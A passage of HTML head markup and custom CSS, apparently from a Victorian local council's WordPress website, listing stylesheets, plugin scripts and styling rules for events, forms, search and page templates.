<link rel='stylesheet' id='import-eventbrite-events-front-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/import-eventbrite-events__assets__css__import-eventbrite-events-css-v5840455c0624622c269ac6f59a0c9f986cfffe58.css' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-style2-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/import-eventbrite-events__assets__css__grid-style2-css-vec5d2b207ff22d39e34a09ed30e050e9f1a5c9b2.css' media='all' />
<link rel='stylesheet' id='bbhf-style-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/bb-header-footer__assets__css__bb-header-footer-css-va8c8c624aca11fc6a7dd95e85f804d5c001c4e0a.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-7332-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/content__uploads__bb-plugin__cache__7332-layout-partial-css-v1daa3c80d12be2d4dcfeee013ae06e5f68361ed0.css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/content__uploads__bb-plugin__icons__ultimate-icons__style-css-v3865348b837d0fcc5667a5b2ea8313d85189e1a5.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-7277-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/content__uploads__bb-plugin__cache__7277-layout-partial-css-v20d951ab26c338e1823b627ae9dd1cf037c4604f.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-cc2bb46d2fb515c07f15b5d9111dd34e-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/content__uploads__bb-plugin__cache__cc2bb46d2fb515c07f15b5d9111dd34e-layout-bundle-css-v9342b86e5b0d16e6fa25dd8125292a782e9ae3d5.css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/content__uploads__maxmegamenu__style-css-vd83a69935a744bc590a21383f0aca153aaf94d47.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mvcc.vic.gov.au/wp-includes/css/dashicons.min.css?ver=ca92c4d5d468a7d50b9333dc63b0cc38' media='all' />

<link rel='stylesheet' id='megamenu-genericons-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/megamenu-pro__icons__genericons__genericons__genericons-css-v166bdb1cf694f16b69a6f396b7143b955de45ae3.css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://mvcc.vic.gov.au/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://mvcc.vic.gov.au/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://mvcc.vic.gov.au/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://mvcc.vic.gov.au/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />

<link rel='stylesheet' id='evcal_cal_default-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/eventon__assets__css__eventon_styles-css-v4cf7d0c02cd71aa4ba98c278cdd791b4f2d6b428.css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/eventon__assets__fonts__all-css-v8fd4f013d4e700521eedc20c9a684d408184296b.css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/eventon__assets__css__eventon_dynamic_styles-css-v1d95aee5ba23edd5c8af2fdfa7e922f46b8d94f0.css' media='all' />
<style   data-wpacu-inline-css-file='1'>
/*!/wp-content/plugins/eventon-event-lists/assets/el_styles.css*/.ajde_evcal_calendar.evoEL .calendar_header{min-height:auto}.ajde_evcal_calendar.evoEL #evcal_list.sepmonths{border:none}.ajde_evcal_calendar.evoEL #evcal_list.sepmonths .sep_month_events{border-right:1px solid #e5e5e5}.ajde_evcal_calendar.evoEL #eventon_loadbar_section{border-bottom:none}
</style>
<link rel='stylesheet' id='evosl_styles-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/eventon-event-slider__assets__evosl_styles-css-vd50103e0d428de5cb5d538c2cea5643d1eb420b8.css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://mvcc.vic.gov.au/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/content__uploads__bb-theme__skin-691140ef6a1be-css-v4c48aacc6dca450daa49dada02d746b7854c3a61.css' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/bb-theme-child__style-css-v80d6bb7f515810c4ca0623903ee9c1e462f40a8a.css' media='all' />

<script src="https://mvcc.vic.gov.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=ca92c4d5d468a7d50b9333dc63b0cc38" id="wpdmjs-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https:\/\/mvcc.vic.gov.au\/","site":"https:\/\/mvcc.vic.gov.au\/","ajax":"https:\/\/mvcc.vic.gov.au\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>","client_id":"aec4bd53bea21647d2f23c546cb00899"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
</script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/download-manager/assets/js/front.min.js?ver=6.8.1" id="wpdm-frontjs-js"></script>
<script id="evo-inlinescripts-header-js-after">
jQuery(document).ready(function($){});
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mvcc.vic.gov.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmvcc.vic.gov.au%2Fhow-do-i%2Fcontact%2Fmedia-enquiries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mvcc.vic.gov.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmvcc.vic.gov.au%2Fhow-do-i%2Fcontact%2Fmedia-enquiries%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #3176ad;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #3176ad;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #fbad18 !important;}
#pojo-a11y-toolbar{ top: 136px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #004789;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 70px !important; } }</style><link rel="icon" href="https://mvcc.vic.gov.au/wp-content/uploads/2021/05/cropped-mvcc-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mvcc.vic.gov.au/wp-content/uploads/2021/05/cropped-mvcc-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mvcc.vic.gov.au/wp-content/uploads/2021/05/cropped-mvcc-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mvcc.vic.gov.au/wp-content/uploads/2021/05/cropped-mvcc-favicon-1-270x270.png" />
		<style id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap');

html {
  font-size: 100% !important;
}

body {
	font-family: "Inter", sans-serif !important;
}


/*top level maintainence bar X-Large devices (large desktops, 1200px and up)*/

@media (min-width: 1200px) {
.fl-page-bar {
/*     position: fixed; */
    z-index: 26;
    width: 100%;
}
.bhf-fixed-header {
    position: relative;
    z-index: 20;
		top: 0px;
}
}

/* Alchemer survay  model popup styles  */

.sg-header .sg-title {
	padding-bottom: 0px !important;
}

.sg-body {
	padding-bottom: 0px !important;
}

.sg-content{
	padding-top: 0px !important;
}

/* Remove the margin in footer eDM subscription banner */
.fl-node-uw79s2doz8xh *{
	margin: 0px;
}

/*top bar text notification---*/
.fl-page-bar-text {
  font-size: 15px;
}


.bhf-fixed-header {
    position: relative;
    z-index: 20;
}


.uabb-adv-accordion .uabb-adv-accordion-item .uabb-adv-accordion-button:focus {
    outline: 1px solid #004d8e!important;
}
body .fl-main-content *:focus {
    outline: 2px solid #fcff00 !important;
}
.cta:focus {
    outline: 2px solid #fcff00 !important;
}
.fl-accordion .fl-accordion-button:focus {
	border: 1px solid #004d8e!important;
}


.fl-col.request_beige .btn_col .gold_btn {}

.fl-col.request_beige .btn_col .gold_btn a.fl-button {
    background-color: #004d8e;
    border-color: #004d8e;
}

.fl-col.request_beige .btn_col .gold_btn a.fl-button:hover {
    background-color: #cd923e;
    border-color: #cd923e;
}

.fl-module.btn__link a {padding: 10px;}

.fl-module.btn__link a:after {
    font-family: "Font Awesome 6 Free";
    content: "\f35d";
    font-weight: 900;
    margin-left: 5px;
}

.fl-module.btn__link a:hover {
    color: #fff !important;
    background-color: #004d8e;
}

.fl-module.btn__link a > span.fl-heading-text {
    color: inherit !important;
}
.custom-link-button-container {
	margin-top: 25px;
  margin-bottom: 25px;
}

.custom-link-button-style, .custom-link-button-style:hover,
.custom-link-button-style:active,.custom-link-button-style:focus
{
  background-color: #004d8e;
  color: #FFFFFF;
  padding: 10px 30px;
  text-decoration: none;
}

#yoursay .uabb-image .uabb-photo-img {
    width: 600px;
    min-height: 14rem;
    object-fit: cover;
}

.postid-46874 .fl-node-ti1q3eoab5s2 {
	display:none !important;
}

.postid-47607 .fl-node-ti1q3eoab5s2 {
	display:none !important;
}

/* Nerdia Dog - Community vaccination */
.postid-46743  .fl-node-ti1q3eoab5s2 {
	display:none !important;
}
/* Severe Weather Forecast Popup Temp  */
#popup-overlay a {
	color:white !important
}

.uabb-modal-close.uabb-close-custom-top-right,
.uabb-close-custom-popup-edge-top-right{
	display: none;
}

.popup_title {
	margin-bottom: 20px !important;
	font-size: 24px !important;
}

#xtop {
	float: right;
	position: relative;
	margin-top: 0 !important;
}

span.uabb-modal-close {
	top:unset !important;
	right:unset !important
}

@media (max-width: 768px) {
	#carols .uabb-infobox-text-wrap{
		display:none;
	}
	
	.uamodal-jum9fz02a68w .uabb-content{ 
       width: 91% !important;
    }
	
	.popup_title {
	margin-bottom: 15px !important;
	font-size: 20px !important;
	}

	@media (max-width: 653px) {

		#popup-overlay p {
			font-size:14px;
		}
	}
		
}
/* Severe Weather Forecast Popup Temp End  */

/* News Post category tags */
#check-out-other-stories .uabb-cat-links a {
    margin-bottom: 3px;
}

/* Submit a story page */
.page-id-9475 .gchoice {
	margin-bottom:5px !important;
}

#gform_submit_button_42 {
    background-color: #004d8e;
    color: #fff;
    font-size: 16px;
    line-height: 1.2;
    padding: 6px 12px;
    font-weight: 400;
    text-shadow: none;
    border: 1px solid #002c51;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.gform_footer.top_label {
	float:left;
}



/*  Change text for rats promotion only */
#addsearch-results .addsearch-result-type-promoted .addsearch-result-item-sub h2 a[href*="rats"] {
  color: white !important;
}

/* Add search force blue title when using Promotions */
#addsearch-results .addsearch-result-item-sub h1 a, #addsearch-results .addsearch-result-item-sub h2 a {
    color: rgb(34, 116, 172) !important;
}

.single-permits table, .single-permits th, .single-permits td {
  border: 1px solid black;
}

.single-gravityview .gv-grid.gv-widgets-header {
	    border-bottom: 1px #e3e3e3 solid;
	    margin-bottom: 15px;
}

.single-gravityview .container {
	width:100%;
}
/* remove Vehicle crossings calculator submit button */
#gform_submit_button_118 {
	display:none !important;
}

.eventon_list_event .evo_metarow_details .eventon_full_description li {
	font-family: "Inter", sans-serif;
    font-size: 16px !important;
    font-weight: 300;
    line-height: 1.45 !important;
}
.evo_clik_row .evo_h3 {
	text-transform: capitalize !important;
}

.single.single-ajde_events .eventon_events_list .eventon_list_event .evcal_cblock span {
	color:white;
}

.evcal_evdata_row .evors_stat_data p em {
    font-size: 24px;
}

.evosliderbox.ajde_evcal_calendar .eventon_events_list .eventon_list_event .evcal_list_a {
	text-align: left;
}

.uabb-modal-close {
	text-decoration: underline;
	font-size: 14px;
	margin-top: 9px;
}

.uabb-modal-content-data {
	padding-bottom:50px !important;
}

.uabb-module-content.uabb-tabs.uabb-tabs-layout-horizontal li:not(:first-child) {
    margin-left: 0 !important;
}

.header_styling .glossaryLink,
.header_styling .glossaryLink:hover,
.breadcrumb_last .glossaryLink,
.header_styling .glossaryLink:hover {
	color:white !important;
	border-bottom: dotted 1px #fff!important;
}


#binpopup-overlay .far.fa-trash-alt {
    font-size: 27px;
    margin-right: 8px;
}

body .geodir-listing-search.gd-search-bar-style .geodir-loc-bar .clearfix.geodir-loc-bar-in .geodir-search .gd-search-input-wrapper .geodir-search-input-label+input.search_text {
	padding-left: 37px!important;
}
/* remove bottom scroll bar on scroll */
.bhf-ffixed-header-fixer {
	width:100% !important;
}

h2 a {
    color: #004d8e;
}

/* Gravity Form To Overwrite Theme Styles */
.gfield_label {
  font-weight: 700 !important;
	margin-bottom: 8px !important;
}
	
.gfield_description {
    font-size: 15px !important;
}

.gform_fileupload_rules,
.warningTextareaInfo {
    font-size: 15px !important;
    padding-top: 5px !important;
}

.gfield_required {
    color: #c02b0a !important;
}

.gform_button {
	color:white;
}

/* Password Protected Pages */
.post-password-required h1::after {
  content: " - Coming Soon";
}
/* Password Protected End */

ul li {
	padding-top: 5px;
}
.permit-background {
	margin-top: 40px;
	padding-top: 10px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;
    background-color: rgba(2,0,0,.07);
}

.postid-35699 .wp-image-35773 { 
	display:none;
	
}
#gform_submit_button_77 {
	color:white !important;
}
.gform_wrapper.gravity-theme .gfield {
    margin-bottom: 15px;
}

.gsection_description h4 {
	font-size: 18px;
}

.gsection_description li {
	margin-bottom: 10px;
}

ul {
	margin-bottom: 0 !important;
}

li {
  padding-bottom: 0 !important;
}

#fl-main-content ul {
	margin-bottom: 10px !important;
}

/* Page Table of Contents */
#toc_container {
	margin:0px;
	padding-top:0px;
	padding-bottom:0px;
}

#toc_container span.toc_toggle {
    font-weight: 400;
    font-size: 20px !important;
}

#toc_container span.toc_toggle a {
		margin: 0 2px;
    font-weight: 400;
    font-size: 20px;
}

#toc_container {
	padding-right: 1.25rem;
    padding-left: 1rem;
    border-left: .375rem solid;
    border-right: 0;
    -o-border-image: linear-gradient(0deg,#004f71 1%,#41b6e6 45%,#ff6a13 20%, #ffcd00 81%) 1 100%;
    border-image: -webkit-gradient(linear,left bottom,left top,from(#0052c2),color-stop(12%,#825dff),color-stop(23%,#ef4a81),color-stop(37%,#e57200),color-stop(51%,#ffc166),color-stop(81%,#f9e062)) 1 100%;
border-image: linear-gradient(
    0deg,#004f71 1%,#41b6e6 45%,#ff6a13 20%, #ffcd00 81%) 1 100%;
	
    /* border-image: linear-gradient(
    0deg,#0052c2,#825dff 12%,#ef4a81 23%,#e57200 37%,#ffc166 51%,#f9e062 81%) 1 100%; */
}

#toc_container p.toc_title {
	  margin-top: -8px;
		color: #4c4c4c;
    font-size: 30px;
		font-weight: 300;
    line-height: 1.4;
    letter-spacing: 0px;
}

#toc_container a:hover {
    text-decoration: none;
}

#toc_container a {
	font-size: 16px;
	font-weight: 400;
    border-bottom: .125rem solid #e8ebee;
}

#toc_container li{
    margin: auto auto .75rem;
}

#toc_container p.toc_title {
	text-align: left;
}
/* Page Table of Contents End */

/* MVAC calendar */
.mec-search-form {
	display:none;
}
/* MVAC calendar end */
.footer-translate-text {
	color:white;
	font-size: 0.8em;
}
.switcher {
	float:right;
	margin-right:33%;
}

.bluelink a {
	color: #57b2ff !important;
}

.toc_list li:last-of-type {
	margin-bottom:-1.5px !important;
}
/* Council-Meetings */

#meetings-callout p a,
#meetings-callout p a:hover {
  color: #ffffff;
}

.council-meetings-list-row .tablepress th {
  background: #005a8f;
}

.council-meetings-list-row .tablepress th.sorting:hover {
	background: #0076bb;
}

.council-meetings-list-row .tablepress tr th {
  color: #ffffff !important;
}

.tablepress thead th {
	  color: #ffffff !important;
}

.council-meetings-list-row .tablepress {
  border: 1px solid #d0d0d0;
}

/* hide file_size on download manager pages because it shows 0kb when using easy share links */
li.list-group-item.d-flex.justify-content-between.align-items-center.\[hide_empty\:file_size\] {
	display:none !important;
}
/* Hide Feature Image on Assembly Threads post */
.postid-31174 .fl-node-5e2f718272360 .fl-photo{
	display:none;
}


/* class to make blue background table headers */
.blueheader .row-1.odd {
    font-weight: bold !important;
    color:white !important;
}

.blueheader tr:first-child td,
.blueheader .row-hover tr:first-child:hover td {
    background: #074d8c !important;
}

/* "other, please specify" field in forms */
.form_other {
	font-size: .875em !important;
}
/* end */

#mc_embed_signup{
background:none!important;
}

#mc_embed_signup .button {
line-height: 0px!important;
}

#mc_embed_signup form{
padding:10px 30px!important;
}

#mc_embed_signup h2{
	font-weight:normal!important;

}

.postid-29942 .fl-photo-img.wp-image-29968.size-full {
	    margin-top: -115px !important;
}
/* Image caption for posts */
.single-post .wp-caption p.wp-caption-text {
	font-size: 14px;
	font-weight: 500;
}

/* Events */

.evcal_desc .evcal_desc3 em i {
	color:white;
}

.ajde_evcal_calendar.boxy.boxstyle2 #evcal_list .eventon_list_event .evcal_desc span.evcal_event_subtitle {
	white-space: pre-wrap !important;
}

.evcal_time.evo_tz_time {
    font-size: 15px;
	margin-top: 6px;
    margin-bottom: 12px;
   line-height: 21px;

}

.event_location_name,
.evcal_location {
  font-size: 15px;
  line-height: 17px;

}

.evcal_alldayevent_text {
	font-size: 15px;

}

.eventon_events_list .eventon_list_event .evcal_desc .evcal_location::before {
  font-size: 15px;  
}
	
.evcal_desc .evcal_desc3 .evo_ep_time {
    font-size: 16px;
    margin-top: 14px;
    padding-left:0px;
}

.eventon_events_list .eventon_list_event .evcal_desc .evcal_time {
        padding-left:0px;
}

.eventon_events_list .eventon_list_event .evcal_desc .evcal_time::before {
    position: relative !important;
    left: 0 !important;
	margin-right: 7px !important;
}

.evcal_desc .evcal_desc3 .evo_ep_time {
    font-size: 15px;
}


.ajde_evcal_calendar.boxy.boxstyle1 #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title {
    color: #fff;
}

.ajde_events-template-default.single.single-ajde_events #evcal_widget .eventon_events_list .eventon_list_event .evcal_desc .evcal_desc_info em  {
	color: white;
	
}

.ajde_evcal_calendar #evcal_head.calendar_header #evcal_cur {
	text-transform: capitalize;
}
.ajde_evcal_calendar .calendar_header .evcal_arrows:hover {
	background-color: #009edd;
}

.ajde_evcal_calendar .calendar_header .evcal_arrows:before {
	border-width: 0 3px 3px 0;
}

.evo_lightboxes .evolbclose {
    background-color: #f3f3f3;
    border: 1px solid rgb(157, 157, 157, 0.5);
}
.eventon_full_description .eventon_desc_in a {
	color: #004d8e;
}

 .evo_metarow_socialmedia a.evo_ss i { 
	 font-family: evo_fontawesomes,evo_fontawesome,evo_fontawesomeb; 
}

.virtual-event {
	background-color: #F79191;
	border-radius: 5px;
	padding: 4px 9px;
	max-width:120px;
	font-weight:bold;

}

.eventon_full_description .eventon_desc_in a {
    color: #004d8e;
}

.eventon_full_description .eventon_desc_in a:hover {
    color: #003172;
}

#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .ajde_evcal_calendar.boxy.boxstyle1 #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,
.evo_start {
	color:#525252;
}

/* myeventon nav arrow fix */
.ajde_evcal_calendar .calendar_header .evcal_arrows.evcal_btn_prev:before, .evo_footer_nav .evcal_arrows.evcal_btn_prev:before {
    transform: rotate(
135deg) translate(-1px,-1px) !important;
}

.ajde_evcal_calendar .calendar_header .evcal_arrows.evcal_btn_next:before, .evo_footer_nav .evcal_arrows.evcal_btn_next:before {
    transform: rotate(
-45deg) translate(-1px,-1px) !important;
}

/* my account: submit listing */
.page-id-15037 #geodir_address_latitude_row,
.page-id-15037 #geodir_address_longitude_row,
.page-id-15037 #geodir_address_mapview_row {
	display: none !important;
}

.page-id-15037 input[type=button] {
    font-size: 14px !important;
    padding: 12px 24px !important;
}

/* Geodirect Listing Page */
.geodir_post_meta.gd-rating-info-wrap {
	display:none;
}

.gd-badge-meta.gd-badge-alignleft.gd-badge-meta-facebook .gd-badge {
	background-color: #074d8c !important;
}

.gd-badge-meta.gd-badge-alignleft.gd-badge-meta-new .gd-badge {
	background-color: #ed9600 !important;
}

/* Hide content for search */
.hide {
	visibility: hidden !important;
}
/* Hidden Search Content Above :
 * Request for Ownership Details: Fencing Purposes: /work/my-development/building-permits/
*/




.ajde_evcal_calendar .calendar_header .evcal_arrows:before {
transform: rotate(
135deg
) translate(-2px, 8px);
}

/* Event Subtitle */
.community-event {
  background: #004d8e;
	color: white !important;
	padding: 7px;

}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle {
    text-transform: none;
    margin-top: 2px;
    margin-bottom: 8px;
}

.ajde_evcal_calendar.boxy.boxstyle1 #evcal_list .eventon_list_event .evcal_desc span.evcal_event_subtitle {
    white-space: unset;
}

.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle, .evo_pop_body .evcal_desc span.evcal_event_subtitle {
    font-size: 13px;
}

.evcal_tz_time.evo_mytime .fa.fa-globe-americas {
display:none;
}

.eventon_list_event .evcal_desc em.evo_mytime {
padding-left: 6px;
}

/*BeaverBuilder Posts Template*/
.post-template-default.single.single-post.fl-builder .uabb-post-heading.uabb-blog-post-section .bsf-rt-reading-time {
display:none;
}

.post-template-default.single.single-post.fl-builder .container {
  width: 100% !important;
	max-width:100% !important;
	overflow:hidden !important;
}

.post-template-default.single.single-post.fl-builder .fl-post-title {
	display:none;
}

.post-template-default.single.single-post.fl-builder .fl-content {
	margin-left:0 !important;
	margin-right:0 !important;
	margin-bottom:0 !important;
	margin-top: -25px !important;

}

.post-template-default.single.single-post.fl-builder .fl-post {
    margin-bottom: 0px;
}

.post-template-default.single.single-post.fl-builder .fl-post-meta-bottom {
    display:none;
}

/* BeaverBuilder Posts Template End */

/* SportsParkPlay Template */
.single-sportsparkplay ul {
    padding-left: 19px;
}

.single-sportsparkplay td {
    padding-left: 0;
}

.single-sportsparkplay .fl-post-title {
	display:none;
}

.single-sportsparkplay .fl-content {
	margin-left:0 !important;
	margin-right:0 !important;
	margin-bottom:0 !important;
	margin-top: -25px !important;
}

.single-sportsparkplay .container {
  width: 100% !important;
	max-width:100% !important
}

.single-sportsparkplay .fl-post-meta-bottom {
    display:none;
}

.single-sportsparkplay #mega-menu-wrap-header #mega-menu-header li#mega-menu-item-1074 > a.mega-menu-link {
    border-color: #c6ac5b;
}

/* SportsParkPlay Template End */

.post-template-default a img.alignnone {
    margin: 0;
}

.woocommerce-form__input.woocommerce-form__input-checkbox {
	margin-right: 5px;
}
/* AddSearch  */
#mega-menu-header {
white-space: nowrap !important;
}

#customSearchBox {
transition: none;
-moz-transition: none;
-webkit-transition: none;
}

.fa-search:before {
    font-size: 19px;
	  color: #1d417e;
	  margin-top: 10px;
}

#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-19346 > a.mega-menu-link {
display: flex;
align-items: center;
}
@media screen and (min-width: 1200px){
#mega-menu-item-21431>a.mega-menu-link:before,.fa-search:before {
    color: #004d8e!important;
}
#mega-menu-wrap-header #mega-menu-header>li.mega-menu-item>a.mega-menu-link:hover {
    color: #333!important;
}
}
#customSearchBox::-webkit-input-placeholder {
font-weight: 400;
/* font-family: Roboto-Light, sans-serif; */
	font-family: "Inter", sans-serif;
}
#customSearchBox::-moz-placeholder {
font-weight: 400;
/* font-family: "Roboto-Light", sans-serif; */
	font-family: "Inter", sans-serif;
}
#customSearchBox:-ms-input-placeholder {
font-weight: 400;
/* font-family: "Roboto-Light", sans-serif; */
	font-family: "Inter", sans-serif;
}
#customSearchBox::placeholder {
font-weight: 400 !important;
/* font-family: "Roboto-Light"", sans-serif; */
	font-family: "Inter", sans-serif;
}

#addsearch_frontpage .addsearch.addsearchboxstyle::-webkit-input-placeholder {
	font-weight:500;
}

#addsearch_frontpage .addsearch.addsearchboxstyle:-ms-input-placeholder {
	font-weight:500;
}

#addsearch_frontpage .addsearch.addsearchboxstyle::placeholder {
	font-weight:500;
}
 /* AddSearch End */


/* events thumbnail */
.eventon_events_list .eventon_list_event .ev_ftImg {
    height: 30.5%;
}

.policysearch {
	font-weight:500 !important;
}

/* .climate-footer {
	display:none;
}

.home .climate-footer {
	display:unset !important;
} */


/*Footer newsletter*/

/* hide entire area */
.email-subscription-footer {
	display: none !important;
}
/* some styling
#newsletter .fl-module-content.fl-node-content {
      margin-top: 12px !important;
}

#newsletter .fl-subscribe-form .fl-form-field input {
      padding-top: 9px !important;
      padding-bottom: 7px !important;
}*/

.updatedate {
  font-weight: 400;
}

/* Event Plugin - List */
#evcal_list .eventon_list_event .evcal_eventcard p {
  color: #333;
/*   font-family: "Roboto-Light", sans-serif; */
	font-family: "Inter", sans-serif;
  font-size: 16px !important;
  font-weight: 300;
  line-height: 1.45 !important;
}

/* Event Boxes */
.eventstextbox ul {
  padding-left: 15px;
}

.eventstextbox li {
  margin-bottom: 5px;
}

.eventstextbox h3 {
  font-weight: 500;
}

.eventstextbox h4 {
  font-size: 17px !important;
  line-height: 0.6 !important;
  letter-spacing: 0px !important;
  font-weight: 500 !important;
  margin-top: 25px !important;
}

.eventstextbox,
.eventstextbox h3,
.eventstextbox h4,
.eventstextbox a {
  color: white !important;
}

/*Private Event Permits Page*/
.fl-module.fl-module-heading.fl-node-5dcb7ba0a3e7f {
  display: none !important;
}

/*Map*/
.navlist-link {
  display: none;
}

#NavMarker-11023 .navlist-link,
#NavMarker-11024 .navlist-link,
#NavMarker-11034 .navlist-link,
#NavMarker-12045 .navlist-link,
#NavMarker-12046 .navlist-link,
#NavMarker-12048 .navlist-link,
#NavMarker-12054 .navlist-link,
#NavMarker-12124 .navlist-link,
#NavMarker-12137 .navlist-link,
#NavMarker-12139 .navlist-link,
#NavMarker-12281 .navlist-link,
#NavMarker-12047 .navlist-link {
  display: unset !important
}

.navlist-link::before {
  content: "| ";
}

.navlist-link:hover::before {
  color: #4c4c4c !important;
}

.navlist-directions {
  margin-top: 8px;
  font-size: 16px;
}

.navlist-directions a:hover {
  color: #0078A8;
}

/* Flemington community page */
.page-id-5061 #mc_embed_signup .button {
  padding-bottom: 24px !important;
  padding-left: 30px !important;
  padding-right: 30px !important;
  line-height: 10px !important;
}

#mc_embed_signup .button {
  line-height: 5px;
}

.page-id-5061 .firstfloor .uabb-hotspot-item-0.uabb-hotspot-item .uabb-hspot-sonar {
  height: 320px;
  top: 0%;
  width: 370px;
}

.page-id-5061 .groundfloor .uabb-hotspot-item-7.uabb-hotspot-item .uabb-hspot-sonar {
  height: 283px;
  top: 0%;
  width: 331px;
}

/* Zoom in on hover */
.hover-zoom-in .fl-photo-content {
  overflow: hidden;
}

.hover-zoom-in .fl-photo-content .fl-photo-img {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  will-change: transform;
}

.hover-zoom-in .fl-photo-content .fl-photo-img:hover {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}

.hover-zoom-in:nth-child(2) .fl-photo-content .fl-photo-img:hover {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  -webkit-transform: scale(1.8, 1.5);
  transform: scale(1.8, 1.5);
}

/* Covid-19 Page Events */
.page-id-13768 .evo_cal_above {
  display: none;
}

.page-id-13768 .evo_metarow_directimg img {
  width: 49%;
}

.page-id-13768 .evcal_month_line {
  margin-top: 16px;
}

/* flipbox bullet points */
.flippoints {
  margin-left: 25px;
  line-height: 2 !important;
}

.flippoints a {
  color: white !important;
}

.uabb-face.uabb-back {
  padding-left: 6px;
  padding-right: 6px;
}

.uabb-face.uabb-back p:nth-child(2) {
  margin-top: 11px;
}

/* order map filters */
.tooltip-content {
  line-height: 1.6;
}

.LA_filters ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -moz-flex-flow: wrap;
  -webkit-flex-flow: wrap;
  flex-flow: wrap;
}

.tooltip-content {
  text-align: left;
  padding-top: 10px;
}

.category-filters-container li:first-child {
